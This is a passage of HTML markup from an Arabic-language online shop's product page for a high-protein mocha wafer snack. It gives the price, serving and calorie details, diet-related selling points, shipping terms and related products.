srcset="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer-96x96.jpg 96w, https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer.jpg 458w" sizes="(max-width: 410px) 100vw, 410px" /></noscript></div></div><div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img width="410" height="410" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20410'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DIETI Snack Protein Mocha Wafer" decoding="async" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-96x96.jpg 96w" data-lazy-sizes="(max-width: 410px) 100vw, 410px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-410x410.jpg" /><noscript><img loading="lazy" width="410" height="410" src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-410x410.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DIETI Snack Protein Mocha Wafer" decoding="async" srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3-96x96.jpg 96w" sizes="(max-width: 410px) 100vw, 410px" /></noscript></div></div>		</div>
	</div>
				</div>
			</div>
			<div class="col-md-5 col-xs-12">
				<div class="information">
					<div class="summary entry-summary ">

						<div class="clearfix title-cat-wishlist-wrapper">        <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/ar/فئات-المنتجات/%d9%88%d9%8a%d9%81%d8%b1/">ويفر</a>        </div>
    <h1 class="product_title entry-title">ويفر دايتي سناك بنكهة الموكا عالي البروتين</h1></div><div class="woocommerce-product-details__short-description-wrapper v2">
	<div class="woocommerce-product-details__short-description hideContent">
	    <p>لمحبين طعم القهوة&#8230; لا تفوتوا ويفر الموكا الكريمي المقرمش من دايتي سناك&#8230; من افضل المنتجات مبيعاً عندنا يغنيك عن الحلى وينسيك الدايت &#8230;</p>
<ul>
<li>مناسب مع دايت انقاص الوزن والكيتو واللايف ستايل الصحي</li>
<li>سناك <strong>لذيذ</strong> <strong>ويشبع وسهل</strong> تاخده معاك اي مكان</li>
<li>الحصة الوحدة: 1 مغلف، 195 كالوري، 15 جرام بروتين</li>
<li>العلبة الوحدة = 5 حصص</li>
</ul>
<p>ويفر الموكا دايتي سناك يرضي رغبتك في أكل الحلى ويعتبر سناك عالي البروتين وينفع كفطور مع كوب قهوة الصباح اذا ماكان عندك وقت ويخليك تشبع فترة اطول ويتحكم بشهيتك للاكل..</p>
<p>متوفر ايضاً بنكهة الفراولة ، او الفانيليا ، او الشوكولاتة .</p>
<p>ليه مهم تتناول وجبات غنية بالبروتين في النظام الغذائي؟</p>
<ul>
<li>تساعد على نزول الوزن</li>
<li>تحسسك بالشبع فترة اطول من باقي الوجبات</li>
<li>تزيد معدل الحرق في الجسم</li>
<li>تحافظ على الكتلة العضيلة في الجسم والحصول على جسم مشدود</li>
<li>تساعد على حرق الدهون</li>
<li>تتحكم في شهيتك للاكل</li>
</ul>
<p>التوصيات:</p>
<ul>
<li>لا تستخدمه كمصدر وحيد للتغذية.</li>
<li>تأكد من شرب الكثير من السوائل كل يوم.</li>
</ul>
	</div>
			<a href="javascript:void(0);" class="view-more-desc view-more"><span>مشاهدة أكثر</span> <i class="fa fa-angle-double-right"></i></a>
	</div><div class='delivery_info'><i class="ti-truck"></i><span style="color: #000000;font-family: Poppins, -apple-system, BlinkMacSystemFont, 'segoe ui', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'helvetica neue', sans-serif;font-size: 14px">الحد الأدنى لأمر التسليم المجاني 500 SAR</span></div>    <div class="price-rating-wrapper clearfix">
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></p>

        <tamara-widget type="tamara-summary" inline-type="2" amount="89"></tamara-widget>
        </div>
    
	
	<form class="cart" action="https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/" method="post" enctype='multipart/form-data'>
		<span class="wc-points-rewards-product-message">شراء هذا المنتج الآن والكسب <strong>45</strong>  نقاط!</span><br />
			<div class="quantity-wrapper">
				<label for="quantity_696b2b4a0b225">الكمية</label>
		<div class="quantity">
			<input
				type="number"
								id="quantity_696b2b4a0b225"
				class="input-text qty text"
				name="quantity"
				value="1"
				title="الكمية"
				size="4"
				min="1"
				max=""
									step="1"
					placeholder=""
					inputmode="numeric"
					autocomplete="off"
							/>
		</div>
			</div>
	
		<button type="submit" name="add-to-cart" value="8605" class="single_add_to_cart_button button alt">إضافة إلى السلة</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:8605,&quot;item_id&quot;:8605,&quot;item_name&quot;:&quot;\u0648\u064a\u0641\u0631 \u062f\u0627\u064a\u062a\u064a \u0633\u0646\u0627\u0643 \u0628\u0646\u0643\u0647\u0629 \u0627\u0644\u0645\u0648\u0643\u0627 \u0639\u0627\u0644\u064a \u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646&quot;,&quot;sku&quot;:8605,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0648\u064a\u0641\u0631&quot;,&quot;id&quot;:8605}" />
	</form>

	<span class="wdp_bulk_table_content" data-available-ids="[8605]"> </span>
<button class="woosw-btn woosw-btn-8605" data-id="8605" data-product_name="ويفر دايتي سناك بنكهة الموكا عالي البروتين" data-product_image="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><div class="yith-add-to-wishlist-button-block yith-add-to-wishlist-button-block--single" data-product-id="8605" data-attributes="{&quot;is_single&quot;:true,&quot;kind&quot;:&quot;button&quot;,&quot;show_view&quot;:true}"></div>    <div class="clearfix"></div>
    <div class="product_meta">

	
	
	<span class="posted_in"><span class="sub_title">الفئة:</span> <a href="https://healthyuksa.com/ar/فئات-المنتجات/%d9%88%d9%8a%d9%81%d8%b1/" rel="tag">ويفر</a></span>
	<span class="tagged_as"><span class="sub_title">العلامات:</span> <a href="https://healthyuksa.com/ar/علامات-المنتج/%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a/" rel="tag">خطة النظام الغذائي</a>, <a href="https://healthyuksa.com/ar/علامات-المنتج/%d8%b1%d9%82%d8%a7%d8%a6%d9%82/" rel="tag">رقائق</a>, <a href="https://healthyuksa.com/ar/علامات-المنتج/%d8%b5%d8%ad%d9%8a%d8%a9/" rel="tag">صحية</a>, <a href="https://healthyuksa.com/ar/علامات-المنتج/%d9%82%d8%b6%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d9%8a%d9%86/" rel="tag">قضبان البروتين</a>, <a href="https://healthyuksa.com/ar/علامات-المنتج/%d9%83%d9%8a%d8%aa%d9%88/" rel="tag">كيتو</a>, <a href="https://healthyuksa.com/ar/علامات-المنتج/%d9%85%d8%b4%d8%b1%d9%88%d8%a8%d8%a7%d8%aa/" rel="tag">مشروبات</a>, <a href="https://healthyuksa.com/ar/علامات-المنتج/%d9%86%d8%b8%d8%a7%d9%85-%d8%b9%d8%b0%d8%a7%d8%a6%d9%8a/" rel="tag">نظام عذائي</a></span>
	
</div><div class='shipping_info'>سيتم شحن المنتجات إليك في غضون 3-4 أيام عمل (من الأحد إلى الخميس هي أيام عمل، والجمعة والسبت هما عطلتان)</div><div class="apus-social-share">
		<div class="bo-social-icons bo-sicolor social-radius-rounded">
		<span class="title">مشاركة الرابط:  </span>
		 
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/&p&#91;title&#93;=ويفر دايتي سناك بنكهة الموكا عالي البروتين" target="_blank" title="Share on facebook">
				<i class="fa fa-facebook"></i>
			</a>
 
				 
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true" href="http://twitter.com/home?status=ويفر دايتي سناك بنكهة الموكا عالي البروتين https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/" target="_blank" title="Share on Twitter">
				<i class="fa fa-twitter"></i>
			</a>
 
				 
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/&amp;title=ويفر دايتي سناك بنكهة الموكا عالي البروتين" target="_blank" title="Share on LinkedIn">
				<i class="fa fa-linkedin"></i>
			</a>
 
				 
			<a class="bo-social-tumblr" data-toggle="tooltip" data-placement="top" data-animation="true" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fhealthyuksa.com%2Far%2F%D9%85%D9%86%D8%AA%D8%AC%2Fdieti-snack-protein-mocha-wafer%2F&amp;name=%D9%88%D9%8A%D9%81%D8%B1+%D8%AF%D8%A7%D9%8A%D8%AA%D9%8A+%D8%B3%D9%86%D8%A7%D9%83+%D8%A8%D9%86%D9%83%D9%87%D8%A9+%D8%A7%D9%84%D9%85%D9%88%D9%83%D8%A7+%D8%B9%D8%A7%D9%84%D9%8A+%D8%A7%D9%84%D8%A8%D8%B1%D9%88%D8%AA%D9%8A%D9%86&amp;description=%D9%84%D9%85%D8%AD%D8%A8%D9%8A%D9%86+%D8%B7%D8%B9%D9%85+%D8%A7%D9%84%D9%82%D9%87%D9%88%D8%A9...+%D9%84%D8%A7+%D8%AA%D9%81%D9%88%D8%AA%D9%88%D8%A7+%D9%88%D9%8A%D9%81%D8%B1+%D8%A7%D9%84%D9%85%D9%88%D9%83%D8%A7+%D8%A7%D9%84%D9%83%D8%B1%D9%8A%D9%85%D9%8A+%D8%A7%D9%84%D9%85%D9%82%D8%B1%D9%85%D8%B4+%D9%85%D9%86+%D8%AF%D8%A7%D9%8A%D8%AA%D9%8A+%D8%B3%D9%86%D8%A7%D9%83...+%D9%85%D9%86+%D8%A7%D9%81%D8%B6%D9%84+%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC%D8%A7%D8%AA+%D9%85%D8%A8%D9%8A%D8%B9%D8%A7%D9%8B+%D8%B9%D9%86%D8%AF%D9%86%D8%A7+%D9%8A%D8%BA%D9%86%D9%8A%D9%83+%D8%B9%D9%86+%D8%A7%D9%84%D8%AD%D9%84%D9%89+%D9%88%D9%8A%D9%86%D8%B3%D9%8A%D9%83+%D8%A7%D9%84%D8%AF%D8%A7%D9%8A%D8%AA+...%0D%0A%3Cul%3E%0D%0A+%09%3Cli%3E%D9%85%D9%86%D8%A7%D8%B3%D8%A8+%D9%85%D8%B9+%D8%AF%D8%A7%D9%8A%D8%AA+%D8%A7%D9%86%D9%82%D8%A7%D8%B5+%D8%A7%D9%84%D9%88%D8%B2%D9%86+%D9%88%D8%A7%D9%84%D9%83%D9%8A%D8%AA%D9%88+%D9%88%D8%A7%D9%84%D9%84%D8%A7%D9%8A%D9%81+%D8%B3%D8%AA%D8%A7%D9%8A%D9%84+%D8%A7%D9%84%D8%B5%D8%AD%D9%8A%3C%2Fli%3E%0D%0A+%09%3Cli%3E%D8%B3%D9%86%D8%A7%D9%83+%3Cstrong%3E%D9%84%D8%B0%D9%8A%D8%B0%3C%2Fstrong%3E+%3Cstrong%3E%D9%88%D9%8A%D8%B4%D8%A8%D8%B9+%D9%88%D8%B3%D9%87%D9%84%3C%2Fstrong%3E+%D8%AA%D8%A7%D8%AE%D8%AF%D9%87+%D9%85%D8%B9%D8%A7%D9%83+%D8%A7%D9%8A+%D9%85%D9%83%D8%A7%D9%86%3C%2Fli%3E%0D%0A+%09%3Cli%3E%D8%A7%D9%84%D8%AD%D8%B5%D8%A9+%D8%A7%D9%84%D9%88%D8%AD%D8%AF%D8%A9%3A+1+%D9%85%D8%BA%D9%84%D9%81%D8%8C+195+%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%8C+15+%D8%AC%D8%B1%D8%A7%D9%85+%D8%A8%D8%B1%D9%88%D8%AA%D9%8A%D9%86%3C%2Fli%3E%0D%0A+%09%3Cli%3E%D8%A7%D9%84%D8%B9%D9%84%D8%A8%D8%A9+%D8%A7%D9%84%D9%88%D8%AD%D8%AF%D8%A9+%3D+5+%D8%AD%D8%B5%D8%B5%3C%2Fli%3E%0D%0A%3C%2Ful%3E%0D%0A%D9%88%D9%8A%D9%81%D8%B1+%D8%A7%D9%84%D9%85%D9%88%D9%83%D8%A7+%D8%AF%D8%A7%D9%8A%D8%AA%D9%8A+%D8%B3%D9%86%D8%A7%D9%83+%D9%8A%D8%B1%D8%B6%D9%8A+%D8%B1%D8%BA%D8%A8%D8%AA%D9%83+%D9%81%D9%8A+%D8%A3%D9%83%D9%84+%D8%A7%D9%84%D8%AD%D9%84%D9%89+%D9%88%D9%8A%D8%B9%D8%AA%D8%A8%D8%B1+%D8%B3%D9%86%D8%A7%D9%83+%D8%B9%D8%A7%D9%84%D9%8A+%D8%A7%D9%84%D8%A8%D8%B1%D9%88%D8%AA%D9%8A%D9%86+%D9%88%D9%8A%D9%86%D9%81%D8%B9+%D9%83%D9%81%D8%B7%D9%88%D8%B1+%D9%85%D8%B9+%D9%83%D9%88%D8%A8+%D9%82%D9%87%D9%88%D8%A9+%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD+%D8%A7%D8%B0%D8%A7+%D9%85%D8%A7%D9%83%D8%A7%D9%86+%D8%B9%D9%86%D8%AF%D9%83+%D9%88%D9%82%D8%AA+%D9%88%D9%8A%D8%AE%D9%84%D9%8A%D9%83+%D8%AA%D8%B4%D8%A8%D8%B9+%D9%81%D8%AA%D8%B1%D8%A9+%D8%A7%D8%B7%D9%88%D9%84+%D9%88%D9%8A%D8%AA%D8%AD%D9%83%D9%85+%D8%A8%D8%B4%D9%87%D9%8A%D8%AA%D9%83+%D9%84%D9%84%D8%A7%D9%83%D9%84..%0D%0A%0D%0A%D9%85%D8%AA%D9%88%D9%81%D8%B1+%D8%A7%D9%8A%D8%B6%D8%A7%D9%8B+%D8%A8%D9%86%D9%83%D9%87%D8%A9+%D8%A7%D9%84%D9%81%D8%B1%D8%A7%D9%88%D9%84%D8%A9+%D8%8C+%D8%A7%D9%88+%D8%A7%D9%84%D9%81%D8%A7%D9%86%D9%8A%D9%84%D9%8A%D8%A7+%D8%8C+%D8%A7%D9%88+%D8%A7%D9%84%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7%D8%AA%D8%A9+.%0D%0A%0D%0A%D9%84%D9%8A%D9%87+%D9%85%D9%87%D9%85+%D8%AA%D8%AA%D9%86%D8%A7%D9%88%D9%84+%D9%88%D8%AC%D8%A8%D8%A7%D8%AA+%D8%BA%D9%86%D9%8A%D8%A9+%D8%A8%D8%A7%D9%84%D8%A8%D8%B1%D9%88%D8%AA%D9%8A%D9%86+%D9%81%D9%8A+%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85+%D8%A7%D9%84%D8%BA%D8%B0%D8%A7%D8%A6%D9%8A%D8%9F%0D%0A%3Cul%3E%0D%0A+%09%3Cli%3E%D8%AA%D8%B3%D8%A7%D8%B9%D8%AF+%D8%B9%D9%84%D9%89+%D9%86%D8%B2%D9%88%D9%84+%D8%A7%D9%84%D9%88%D8%B2%D9%86%3C%2Fli%3E%0D%0A+%09%3Cli%3E%D8%AA%D8%AD%D8%B3%D8%B3%D9%83+%D8%A8%D8%A7%D9%84%D8%B4%D8%A8%D8%B9+%D9%81%D8%AA%D8%B1%D8%A9+%D8%A7%D8%B7%D9%88%D9%84+%D9%85%D9%86+%D8%A8%D8%A7%D9%82%D9%8A+%D8%A7%D9%84%D9%88%D8%AC%D8%A8%D8%A7%D8%AA%3C%2Fli%3E%0D%0A+%09%3Cli%3E%D8%AA%D8%B2%D9%8A%D8%AF+%D9%85%D8%B9%D8%AF%D9%84+%D8%A7%D9%84%D8%AD%D8%B1%D9%82+%D9%81%D9%8A+%D8%A7%D9%84%D8%AC%D8%B3%D9%85%3C%2Fli%3E%0D%0A+%09%3Cli%3E%D8%AA%D8%AD%D8%A7%D9%81%D8%B8+%D8%B9%D9%84%D9%89+%D8%A7%D9%84%D9%83%D8%AA%D9%84%D8%A9+%D8%A7%D9%84%D8%B9%D8%B6%D9%8A%D9%84%D8%A9+%D9%81%D9%8A+%D8%A7%D9%84%D8%AC%D8%B3%D9%85+%D9%88%D8%A7%D9%84%D8%AD%D8%B5%D9%88%D9%84+%D8%B9%D9%84%D9%89+%D8%AC%D8%B3%D9%85+%D9%85%D8%B4%D8%AF%D9%88%D8%AF%3C%2Fli%3E%0D%0A+%09%3Cli%3E%D8%AA%D8%B3%D8%A7%D8%B9%D8%AF+%D8%B9%D9%84%D9%89+%D8%AD%D8%B1%D9%82+%D8%A7%D9%84%D8%AF%D9%87%D9%88%D9%86%3C%2Fli%3E%0D%0A+%09%3Cli%3E%D8%AA%D8%AA%D8%AD%D9%83%D9%85+%D9%81%D9%8A+%D8%B4%D9%87%D9%8A%D8%AA%D9%83+%D9%84%D9%84%D8%A7%D9%83%D9%84%3C%2Fli%3E%0D%0A%3C%2Ful%3E%0D%0A%D8%A7%D9%84%D8%AA%D9%88%D8%B5%D9%8A%D8%A7%D8%AA%3A%0D%0A%3Cul%3E%0D%0A+%09%3Cli%3E%D9%84%D8%A7+%D8%AA%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D9%87+%D9%83%D9%85%D8%B5%D8%AF%D8%B1+%D9%88%D8%AD%D9%8A%D8%AF+%D9%84%D9%84%D8%AA%D8%BA%D8%B0%D9%8A%D8%A9.%3C%2Fli%3E%0D%0A+%09%3Cli%3E%D8%AA%D8%A3%D9%83%D8%AF+%D9%85%D9%86+%D8%B4%D8%B1%D8%A8+%D8%A7%D9%84%D9%83%D8%AB%D9%8A%D8%B1+%D9%85%D9%86+%D8%A7%D9%84%D8%B3%D9%88%D8%A7%D8%A6%D9%84+%D9%83%D9%84+%D9%8A%D9%88%D9%85.%3C%2Fli%3E%0D%0A%3C%2Ful%3E" target="_blank" title="Share on Tumblr">
				<i class="fa fa-tumblr"></i>
			</a>
 
				 
			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true" href="https://plus.google.com/share?url=https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/" onclick="javascript:window.open(this.href,
	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
				<i class="fa fa-google-plus"></i>
			</a>
 
				 
						<a class="bo-social-pinterest" data-toggle="tooltip" data-placement="top" data-animation="true" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhealthyuksa.com%2Far%2F%D9%85%D9%86%D8%AA%D8%AC%2Fdieti-snack-protein-mocha-wafer%2F&amp;description=%D9%88%D9%8A%D9%81%D8%B1+%D8%AF%D8%A7%D9%8A%D8%AA%D9%8A+%D8%B3%D9%86%D8%A7%D9%83+%D8%A8%D9%86%D9%83%D9%87%D8%A9+%D8%A7%D9%84%D9%85%D9%88%D9%83%D8%A7+%D8%B9%D8%A7%D9%84%D9%8A+%D8%A7%D9%84%D8%A8%D8%B1%D9%88%D8%AA%D9%8A%D9%86&amp;media=https%3A%2F%2Fhealthyuksa.com%2Fwp-content%2Fuploads%2F2023%2F01%2FMocha-Wafer-8.jpg" target="_blank" title="Share on Pinterest">
				<i class="fa fa-pinterest"></i>
			</a>
 
			</div>
</div>						</div><!-- .summary -->
					
									</div>
			</div>
		</div>
	
			<div class="woocommerce-tabs tabs-v1">
			<div class="tap-top">
				<ul class="tabs-list nav nav-tabs">
											<li class="active">
							<a data-toggle="tab" href="#tabs-list-additional_information">معلومات إضافية</a>
						</li>
									</ul>
			</div>
			<div class="tab-content">
										<div class="tab-pane active in" id="tabs-list-additional_information">
					
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">الوزن</th>
			<td class="woocommerce-product-attributes-item__value">0.210 كيلوجرام</td>
		</tr>
	</table>
				</div>
						</div>

					</div>

	<div class="related products widget">
		<div class="woocommerce">
			<h2 class="widget-title">يبيع المنتجات</h2>
			<div class="slick-carousel products slick-carousel-top" data-carousel="slick" data-items="3"
     
     
     
    data-extrasmall="2" 
    data-smallmedium="2"

    data-pagination="false" data-nav="true" data-rows="1">

                <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8602">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="ويفر دايتي سناك بنكهة الشوكولاتة عالي البروتين" href="https://healthyuksa.com/ar/منتج/dieti-snack-protein-chocolate-wafer/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack Protein Chocolate Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/ar/فئات-المنتجات/%d9%88%d9%8a%d9%81%d8%b1/">ويفر</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/ar/منتج/dieti-snack-protein-chocolate-wafer/">ويفر دايتي سناك بنكهة الشوكولاتة عالي البروتين</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8602" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8602" rel="nofollow" data-product_id="8602" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">إضافة إلى السلة</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8602,&quot;item_id&quot;:8602,&quot;item_name&quot;:&quot;\u0648\u064a\u0641\u0631 \u062f\u0627\u064a\u062a\u064a \u0633\u0646\u0627\u0643 \u0628\u0646\u0643\u0647\u0629 \u0627\u0644\u0634\u0648\u0643\u0648\u0644\u0627\u062a\u0629 \u0639\u0627\u0644\u064a \u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646&quot;,&quot;sku&quot;:8602,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0648\u064a\u0641\u0631&quot;,&quot;id&quot;:8602,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/ar\/\u0645\u0646\u062a\u062c\/dieti-snack-protein-chocolate-wafer\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
    </div>
		</div>
	</div>
	<div class="related products widget">
		<div class="woocommerce">
			<h3 class="widget-title">منتج ذو صلة</h3>
			<div class="slick-carousel products slick-carousel-top" data-carousel="slick" data-items="3"
     
     
     
    data-extrasmall="2" 
    data-smallmedium="2"

    data-pagination="false" data-nav="true" data-rows="1">

                <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8492">
    <div class="grid-inner">
        <p class="stock out-of-stock">نفذت الكمية</p>        <div class="block-inner">
            <figure class="image">
                        <a title="بروتين بار دايتي سناك بنكهة البندق والشوكولاتة" href="https://healthyuksa.com/ar/منتج/healthyu-chocolate-hazelnut-flavored-protein-bar/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU Chocolate Hazelnut Flavored Protein Bar" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/ar/فئات-المنتجات/%d8%a8%d8%b1%d9%88%d9%86%d9%8a%d9%86-%d8%a8%d8%a7%d8%b1/">برونين بار</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/ar/منتج/healthyu-chocolate-hazelnut-flavored-protein-bar/">بروتين بار دايتي سناك بنكهة البندق والشوكولاتة</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>96.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8492" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/ar/منتج/healthyu-chocolate-hazelnut-flavored-protein-bar/" rel="nofollow" data-product_id="8492" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">قراءة المزيد</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8492,&quot;item_id&quot;:8492,&quot;item_name&quot;:&quot;\u0628\u0631\u0648\u062a\u064a\u0646 \u0628\u0627\u0631 \u062f\u0627\u064a\u062a\u064a \u0633\u0646\u0627\u0643 \u0628\u0646\u0643\u0647\u0629 \u0627\u0644\u0628\u0646\u062f\u0642 \u0648\u0627\u0644\u0634\u0648\u0643\u0648\u0644\u0627\u062a\u0629&quot;,&quot;sku&quot;:8492,&quot;price&quot;:96,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0628\u0631\u0648\u0646\u064a\u0646 